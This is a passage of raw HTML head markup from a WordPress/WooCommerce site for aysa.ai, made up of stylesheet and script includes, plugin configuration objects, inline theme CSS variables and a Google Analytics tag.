.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/font-awesome/css/all.min.css?ver=6.6.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://aysa.ai/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//aysa.ai/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://aysa.ai/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --add-to-wishlist-icon-color: #000000; --added-to-wishlist-icon-color: #000000; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='yith-wcwl-add-to-wishlist-css' href='https://aysa.ai/wp-content/plugins/yith-woocommerce-wishlist/assets/css/frontend/add-to-wishlist.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-add-to-wishlist-inline-css' type='text/css'>
 :root { --add-to-wishlist-icon-color: #000000; --added-to-wishlist-icon-color: #000000; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-add-to-wishlist-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://aysa.ai/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='ube-frontend-css' href='https://aysa.ai/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/css/frontend.min.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aysa.ai/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1765847953' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated > .elementor-widget-wrap,
.elementor-column-gap-default > .elementor-column > .elementor-element-populated {
	padding: 15px;
}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-107-css' href='https://aysa.ai/wp-content/uploads/elementor/css/post-107.css?ver=1765847954' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://aysa.ai/wp-content/uploads/elementor/css/post-6.css?ver=1765847954' type='text/css' media='all' />
<link rel='stylesheet' id='ube-responsive-frontend-css' href='https://aysa.ai/wp-content/uploads/elementor/css/responsive-frontend.min.css?ver=1765847954' type='text/css' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://aysa.ai/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='g5core_xmenu-animate-css' href='https://aysa.ai/wp-content/plugins/g5-core/inc/xmenu/assets/css/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='g5blog_frontend-css' href='https://aysa.ai/wp-content/plugins/g5-blog/assets/scss/frontend.min.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='g5portfolio_frontend-css' href='https://aysa.ai/wp-content/plugins/g5-portfolio/assets/scss/frontend.min.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://aysa.ai/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://aysa.ai/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://aysa.ai/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://aysa.ai/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://aysa.ai/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://aysa.ai/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://aysa.ai/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='g5shop_frontend-css' href='https://aysa.ai/wp-content/plugins/g5-shop/assets/scss/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='phosphor-css' href='https://aysa.ai/wp-content/themes/groww/assets/vendors/font-phosphor/css/phosphor.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='groww-style-css' href='https://aysa.ai/wp-content/themes/groww/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='groww-portfolio-css' href='https://aysa.ai/wp-content/themes/groww/assets/css/portfolio.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='groww-woocommerce-css' href='https://aysa.ai/wp-content/themes/groww/assets/css/woocommerce.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='groww-child-style-css' href='https://aysa.ai/wp-content/themes/groww-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gsf_custom_font_satoshi-css' href='https://aysa.adverlink.net/wp-content/themes/groww/assets/vendors/font-satoshi/css/satoshi.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gsf_custom_font_switzer-css' href='https://aysa.adverlink.net/wp-content/themes/groww/assets/vendors/font-switzer/css/switzer.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gsf_google-fonts-css' href='https://fonts.googleapis.com/css?family=Plus+Jakarta+Sans%3A400%2C500%2C600%2C700%2C800%2C400i%2C600i%2C700i%2C800i%7CManrope%3A200%2C300%2C400%2C500%2C600%2C700%2C800&#038;subset=cyrillic-ext%2Clatin%2Clatin-ext%2Cvietnamese%2Ccyrillic%2Cgreek&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="aysa-js-extra">
/* <![CDATA[ */
var aysa_ajax = {"ajaxurl":"https://aysa.ai/wp-admin/admin-ajax.php","nonce":"f656bb82c2","home_url":"https://aysa.ai"};
//# sourceURL=aysa-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/testAysaPlugin/assets/js/aysa.js?ver=1.1.0" id="aysa-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://aysa.ai/blog-04/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.2.2" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K5MHR7H" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aysa.ai"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K5MHR7H");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://aysa.ai/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aysa.ai/wp-json/wp/v2/posts/7779" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aysa.ai/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.2" />
<link rel='shortlink' href='https://aysa.ai/?p=7779' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><link rel="pingback" href="https://aysa.ai/xmlrpc.php">
<style id='ube-global-variable' type='text/css'>:root,.elementor-kit-6{--e-global-color-primary: #DCFCA9;--e-global-color-primary-foreground: #212121;--e-global-color-primary-hover: #cdfb84;--e-global-color-primary-border: #c8fa78;--e-global-color-primary-active: #c3fa6b;--e-global-color-primary-darken-15: #bef95f;--ube-theme-level-color-primary-text: #728357;--ube-theme-level-color-primary-bg: #f8feed;--ube-theme-level-color-primary-border: #f5fee6;--ube-theme-level-color-primary-table-border: #ecfdd2;--ube-theme-level-color-primary-text-darken: #576443;--ube-theme-level-color-primary-border-darken: #ebfdcd;--e-global-color-secondary: #EEE6FE;--e-global-color-secondary-foreground: #212121;--e-global-color-secondary-hover: #d5c1fd;--e-global-color-secondary-border: #cdb5fc;--e-global-color-secondary-active: #c4a9fc;--e-global-color-secondary-darken-15: #bc9cfb;--ube-theme-level-color-secondary-text: #7b7784;--ube-theme-level-color-secondary-bg: #fbfafe;--ube-theme-level-color-secondary-border: #faf8fe;--ube-theme-level-color-secondary-table-border: #f6f2fe;--ube-theme-level-color-secondary-text-darken: #625f69;--ube-theme-level-color-secondary-border-darken: #eae2fb;--e-global-color-text: #777777;--e-global-color-text-foreground: #fff;--e-global-color-text-hover: #8a8a8a;--e-global-color-text-border: #909090;--e-global-color-text-active: #969696;--e-global-color-text-darken-15: #9d9d9d;--ube-theme-level-color-text-text: #3d3d3d;--ube-theme-level-color-text-bg: #e3e3e3;--ube-theme-level-color-text-border: #d8d8d8;--ube-theme-level-color-text-table-border: #b8b8b8;--ube-theme-level-color-text-text-darken: #232323;--ube-theme-level-color-text-border-darken: #cbcbcb;--e-global-color-accent: #664CCE;--e-global-color-accent-foreground: #fff;--e-global-color-accent-hover: #806ad6;--e-global-color-accent-border: #8874d9;--e-global-color-accent-active: #917edc;--e-global-color-accent-darken-15: #9988de;--e-global-color-accent-darken-25: #bcb0e9;--e-global-color-accent-darken-35: #ded8f4;--ube-theme-level-color-accent-text: #35276b;--ube-theme-level-color-accent-bg: #e0dbf5;--ube-theme-level-color-accent-border: #d4ccf1;--ube-theme-level-color-accent-table-border: #afa1e5;--ube-theme-level-color-accent-text-darken: #221946;--ube-theme-level-color-accent-border-darken: #c3b8ec;--e-global-color-border: #ededed;--e-global-color-border-foreground: #212121;--e-global-color-border-hover: #d9d9d9;--e-global-color-border-border: #d3d3d3;--e-global-color-border-active: #cdcdcd;--e-global-color-border-darken-15: #c6c6c6;--ube-theme-level-color-border-text: #7b7b7b;--ube-theme-level-color-border-bg: #fbfbfb;--ube-theme-level-color-border-border: #f9f9f9;--ube-theme-level-color-border-table-border: #f5f5f5;--ube-theme-level-color-border-text-darken: #616161;--ube-theme-level-color-border-border-darken: #ececec;--e-global-color-dark: #000000;--e-global-color-dark-foreground: #fff;--e-global-color-dark-hover: #131313;--e-global-color-dark-border: #191919;--e-global-color-dark-active: #1f1f1f;--e-global-color-dark-darken-15: #262626;--ube-theme-level-color-dark-text: #000000;--ube-theme-level-color-dark-bg: #cccccc;--ube-theme-level-color-dark-border: #b7b7b7;--ube-theme-level-color-dark-table-border: #7a7a7a;--ube-theme-level-color-dark-text-darken: #000000;--ube-theme-level-color-dark-border-darken: #aaaaaa;--e-global-color-light: #f8f8f8;--e-global-color-light-foreground: #212121;--e-global-color-light-hover: #e4e4e4;--e-global-color-light-border: #dedede;--e-global-color-light-active: #d8d8d8;--e-global-color-light-darken-15: #d1d1d1;--ube-theme-level-color-light-text: #808080;--ube-theme-level-color-light-bg: #fdfdfd;--ube-theme-level-color-light-border: #fdfdfd;--ube-theme-level-color-light-table-border: #fbfbfb;--ube-theme-level-color-light-text-darken: #666666;--ube-theme-level-color-light-border-darken: #f0f0f0;--e-global-color-gray: #cccccc;--e-global-color-gray-foreground: #212121;--e-global-color-gray-hover: #b8b8b8;--e-global-color-gray-border: #b2b2b2;--e-global-color-gray-active: #acacac;--e-global-color-gray-darken-15: #a5a5a5;--ube-theme-level-color-gray-text: #6a6a6a;--ube-theme-level-color-gray-bg: #f4f4f4;--ube-theme-level-color-gray-border: #f0f0f0;--ube-theme-level-color-gray-table-border: #e4e4e4;--ube-theme-level-color-gray-text-darken: #505050;--ube-theme-level-color-gray-border-darken: #e3e3e3;--e-global-color-muted: #ababab;--e-global-color-muted-foreground: #fff;--e-global-color-muted-hover: #bebebe;--e-global-color-muted-border: #c4c4c4;--e-global-color-muted-active: #cacaca;--e-global-color-muted-darken-15: #d1d1d1;--ube-theme-level-color-muted-text: #585858;--ube-theme-level-color-muted-bg: #eeeeee;--ube-theme-level-color-muted-border: #e7e7e7;--ube-theme-level-color-muted-table-border: #d3d3d3;--ube-theme-level-color-muted-text-darken: #3e3e3e;--ube-theme-level-color-muted-border-darken: #dadada;--e-global-color-placeholder: #9b9b9b;--e-global-color-placeholder-foreground: #fff;--e-global-color-placeholder-hover: #aeaeae;--e-global-color-placeholder-border: #b4b4b4;--e-global-color-placeholder-active: #bababa;--e-global-color-placeholder-darken-15: #c1c1c1;--ube-theme-level-color-placeholder-text: #505050;--ube-theme-level-color-placeholder-bg: #ebebeb;--ube-theme-level-color-placeholder-border: #e3e3e3;--ube-theme-level-color-placeholder-table-border: #cbcbcb;--ube-theme-level-color-placeholder-text-darken: #363636;--ube-theme-level-color-placeholder-border-darken: #d6d6d6;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="g5core-custom-css">                 .g5core__image-size-thumbnail:before {                    padding-top: 100%;                }                .g5core__image-size-medium:before {                    padding-top: 100%;                }                .g5core__image-size-large:before {                    padding-top: 100%;                }                .g5core__image-size-1536x1536:before {                    padding-top: 100%;                }                .g5core__image-size-2048x2048:before {                    padding-top: 100%;                }                .g5core__image-size-woocommerce_thumbnail:before {                    padding-top: 100%;                }                .g5core__image-size-woocommerce_gallery_thumbnail:before {                    padding-top: 100%;                }                .g5core__image-size-yith-woocompare-image:before {                    padding-top: 70%;                }            .g5blog__single-layout-6 .g5core-page-title + .g5blog__single-featured{                padding-top: 0px;            }.display-1 {font-family: 'Plus Jakarta Sans' !important;font-size: 56px;font-weight: 400 !important;font-style: normal !important;text-transform: none !important;letter-spacing: 0em !important}.display-2 {font-family: 'Plus Jakarta Sans' !important;font-size: 40px;font-weight: 400 !important;font-style: normal !important;text-transform: none !important;letter-spacing: 0em !important}.display-3 {font-family: 'Plus Jakarta Sans' !important;font-size: 60px;font-weight: 400 !important;font-style: normal !important;text-transform: none !important;letter-spacing: 0em !important}.display-4 {font-family: 'Plus Jakarta Sans' !important;font-size: 16px;font-weight: 400 !important;font-style: normal !important;text-transform: none !important;letter-spacing: 0em !important}.text-color{color:#777777!important}.accent-text-color{color:#664CCE!important}.accent-text-hover-color:hover{color:#664CCE!important}.accent-bg-color{background-color:#664CCE!important}.accent-bg-hover-color:hover{background-color:#664CCE!important}.accent-border-color{border-color:#664CCE!important}.accent-border-hover-color:hover{border-color:#664CCE!important}.border-text-color{color:#ededed!important}.border-text-hover-color:hover{color:#ededed!important}.border-bg-color{background-color:#ededed!important}.border-bg-hover-color:hover{background-color:#ededed!important}.border-border-color{border-color:#ededed!important}.border-border-hover-color:hover{border-color:#ededed!important}.heading-text-color{color:#000!important}.heading-text-hover-color:hover{color:#000!important}.heading-bg-color{background-color:#000!important}.heading-bg-hover-color:hover{background-color:#000!important}.heading-border-color{border-color:#000!important}.heading-border-hover-color:hover{border-color:#000!important}.caption-text-color{color:#ababab!important}.caption-text-hover-color:hover{color:#ababab!important}.caption-bg-color{background-color:#ababab!important}.caption-bg-hover-color:hover{background-color:#ababab!important}.caption-border-color{border-color:#ababab!important}.caption-border-hover-color:hover{border-color:#ababab!important}.placeholder-text-color{color:#9b9b9b!important}.placeholder-text-hover-color:hover{color:#9b9b9b!important}.placeholder-bg-color{background-color:#9b9b9b!important}.placeholder-bg-hover-color:hover{background-color:#9b9b9b!important}.placeholder-border-color{border-color:#9b9b9b!important}.placeholder-border-hover-color:hover{border-color:#9b9b9b!important}.primary-text-color{color:#DCFCA9!important}.primary-text-hover-color:hover{color:#DCFCA9!important}.primary-bg-color{background-color:#DCFCA9!important}.primary-bg-hover-color:hover{background-color:#DCFCA9!important}.primary-border-color{border-color:#DCFCA9!important}.primary-border-hover-color:hover{border-color:#DCFCA9!important}.secondary-text-color{color:#EEE6FE!important}.secondary-text-hover-color:hover{color:#EEE6FE!important}.secondary-bg-color{background-color:#EEE6FE!important}.secondary-bg-hover-color:hover{background-color:#EEE6FE!important}.secondary-border-color{border-color:#EEE6FE!important}.secondary-border-hover-color:hover{border-color:#EEE6FE!important}.dark-text-color{color:#000000!important}.dark-text-hover-color:hover{color:#000000!important}.dark-bg-color{background-color:#000000!important}.dark-bg-hover-color:hover{background-color:#000000!important}.dark-border-color{border-color:#000000!important}.dark-border-hover-color:hover{border-color:#000000!important}.light-text-color{color:#f8f8f8!important}.light-text-hover-color:hover{color:#f8f8f8!important}.light-bg-color{background-color:#f8f8f8!important}.light-bg-hover-color:hover{background-color:#f8f8f8!important}.light-border-color{border-color:#f8f8f8!important}.light-border-hover-color:hover{border-color:#f8f8f8!important}.gray-text-color{color:#cccccc!important}.gray-text-hover-color:hover{color:#cccccc!important}.gray-bg-color{background-color:#cccccc!important}.gray-bg-hover-color:hover{background-color:#cccccc!important}.gray-border-color{border-color:#cccccc!important}.gray-border-hover-color:hover{border-color:#cccccc!important}#site-wrapper{background-color: #fff;}body.site-style-boxed{background-color: #fff;}@media screen and (max-width: 991.98px) {#site-header {display: none;}#site-mobile-header {display: block;}body.g5core-is-header-vertical.g5core-is-header-vertical-left {padding-left: 0;}body.g5core-is-header-vertical.g5core-is-header-vertical-right {padding-right: 0;}.g5core-menu-mobile .main-menu .x-mega-sub-menu .vc_column_container,.g5core-menu-mobile .main-menu .x-mega-sub-menu .elementor-column{width: 100%;    }}@media (min-width: 992px) {    body.g5core__header-layout-stretched .g5core__single-breadcrumbs > .container,body.g5core__stretched_content #primary-content > .container,.g5core-site-header.header-layout-stretched .g5core-header-bellow > .container, .g5core-site-header.header-layout-stretched .g5core-header-above > .container,  .g5core-site-header.header-layout-stretched .g5core-header-navigation > .container,   .g5core-site-header.header-layout-stretched .g5core-top-bar-desktop > .container,    .g5core-site-header.header-layout-stretched .g5core-header-desktop-wrapper > .container,     .g5core-site-footer.footer-layout-stretched > .container,     .g5core-page-title.page-title-layout-stretched > .container{    max-width: var(--g5-layout-stretched-width);}body.g5core__stretched_content .e-con-boxed.e-parent {    --container-max-width: var(--g5-layout-stretched-width);    }body.site-style-bordered {    border: solid var(--g5-site-style-bordered-width) var(--g5-site-style-bordered-color);  }  .g5core-site-bordered-top,.g5core-site-bordered-bottom {    border-top: solid var(--g5-site-style-bordered-width) var(--g5-site-style-bordered-color);  }  body.site-style-bordered .sticky-area-wrap.sticky > .sticky-area {    margin-left: var(--g5-site-style-bordered-width);    margin-right: var(--g5-site-style-bordered-width);  }  body.site-style-bordered .g5core-header-vertical {    top: var(--g5-site-style-bordered-width);    bottom: var(--g5-site-style-bordered-width);  }  body.site-style-bordered.admin-bar .g5core-header-vertical {    top: calc(var(--g5-site-style-bordered-width) + 32px);  }  body.site-style-bordered .g5core-header-vertical-left {    margin-left: var(--g5-site-style-bordered-width);  }  body.site-style-bordered .g5core-header-vertical-right {    margin-right: var(--g5-site-style-bordered-width);  }  body.site-style-bordered .g5core-site-footer-fixed {    bottom: var(--g5-site-style-bordered-width);    left: var(--g5-site-style-bordered-width);    right: var(--g5-site-style-bordered-width);  }  body.site-style-bordered .g5core-back-to-top {    bottom: calc(var(--g5-site-style-bordered-width) - 10px);    right: calc(var(--g5-site-style-bordered-width) - 10px);  }  body.site-style-bordered.g5core-is-header-vertical-right.g5core-is-header-vertical-large .g5core-back-to-top,body.site-style-bordered.g5core-is-header-vertical-right.g5core-is-header-vertical-mini .g5core-back-to-top {    left: calc(var(--g5-site-style-bordered-width) + 10px);  }}body {--e-global-typography-primary-font-family: Manrope !important;--e-global-typography-primary-font-weight : 400 !important;--e-global-typography-text-font-family : Manrope !important;--e-global-typography-text-font-weight: 500 !important;}:root{--g5-body-font: "Manrope"; --g5-body-font-size: 16px; --g5-body-font-weight: 500; --g5-body-font-style: normal; --g5-body-text-transform: none; --g5-body-letter-spacing: 0em; --g5-body-line-height: 1.75; --g5-primary-font: "Manrope"; --g5-primary-font-weight: 400; --g5-primary-font-style: normal; --g5-primary-text-transform: none; --g5-primary-letter-spacing: 0em; --g5-h1-font: "Plus Jakarta Sans"; --g5-h1-font-size: 52px; --g5-h1-font-weight: 700; --g5-h1-font-style: normal; --g5-h1-text-transform: none; --g5-h1-letter-spacing: 0em; --g5-h1-line-height: 1.3; --g5-h2-font: "Plus Jakarta Sans"; --g5-h2-font-size: 40px; --g5-h2-font-weight: 700; --g5-h2-font-style: normal; --g5-h2-text-transform: none; --g5-h2-letter-spacing: 0em; --g5-h2-line-height: 1.4; --g5-h3-font: "Plus Jakarta Sans"; --g5-h3-font-size: 32px; --g5-h3-font-weight: 700; --g5-h3-font-style: normal; --g5-h3-text-transform: none; --g5-h3-letter-spacing: 0em; --g5-h3-line-height: 1.3125; --g5-h4-font: "Plus Jakarta Sans"; --g5-h4-font-size: 24px; --g5-h4-font-weight: 700; --g5-h4-font-style: normal; --g5-h4-text-transform: none; --g5-h4-letter-spacing: 0em; --g5-h4-line-height: 1.5; --g5-h5-font: "Plus Jakarta Sans"; --g5-h5-font-size: 20px; --g5-h5-font-weight: 700; --g5-h5-font-style: normal; --g5-h5-text-transform: none; --g5-h5-letter-spacing: 0em; --g5-h5-line-height: 1.6; --g5-h6-font: "Plus Jakarta Sans"; --g5-h6-font-size: 18px; --g5-h6-font-weight: 700; --g5-h6-font-style: normal; --g5-h6-text-transform: none; --g5-h6-letter-spacing: 0em; --g5-h6-line-height: 1.67; --g5-display-1-font: "Plus Jakarta Sans"; --g5-display-1-font-size: 56px; --g5-display-1-font-weight: 400; --g5-display-1-font-style: normal; --g5-display-1-text-transform: none; --g5-display-1-letter-spacing: 0em; --g5-display-2-font: "Plus Jakarta Sans"; --g5-display-2-font-size: 40px; --g5-display-2-font-weight: 400; --g5-display-2-font-style: normal; --g5-display-2-text-transform: none; --g5-display-2-letter-spacing: 0em; --g5-display-3-font: "Plus Jakarta Sans"; --g5-display-3-font-size: 60px; --g5-display-3-font-weight: 400; --g5-display-3-font-style: normal; --g5-display-3-text-transform: none; --g5-display-3-letter-spacing: 0em; --g5-display-4-font: "Plus Jakarta Sans"; --g5-display-4-font-size: 16px; --g5-display-4-font-weight: 400; --g5-display-4-font-style: normal; --g5-display-4-text-transform: none; --g5-display-4-letter-spacing: 0em; --g5-color-accent: #664CCE; --g5-color-accent-foreground: #fff; --g5-color-accent-brightness: #806ad6; --g5-color-border: #ededed; --g5-color-heading: #000; --g5-color-placeholder: #9b9b9b; --g5-color-primary: #DCFCA9; --g5-color-primary-foreground: #222; --g5-color-primary-brightness: #cdfb84; --g5-color-secondary: #EEE6FE; --g5-color-secondary-foreground: #222; --g5-color-secondary-brightness: #d5c1fd; --g5-color-dark: #000000; --g5-color-dark-foreground: #fff; --g5-color-dark-brightness: #131313; --g5-color-light: #f8f8f8; --g5-color-light-foreground: #222; --g5-color-light-brightness: #e4e4e4; --g5-color-gray: #cccccc; --g5-color-gray-foreground: #222; --g5-color-gray-brightness: #b8b8b8; --g5-color-text-main: #777777; --g5-color-muted: #ababab; --g5-color-link: #000; --g5-color-link-hover: #191919; --g5-top-bar-background-color: #f9f9f9; --g5-top-bar-text-color: #000000; --g5-top-bar-text-hover-color: #000000; --g5-top-bar-border-color: #eee; --g5-mobile-top-bar-background-color: #f6f6f6; --g5-mobile-top-bar-text-color: #1b1b1b; --g5-mobile-top-bar-text-hover-color: #999; --g5-mobile-top-bar-border-color: #eee; --g5-top-bar-font: "Plus Jakarta Sans"; --g5-top-bar-font-size: 14px; 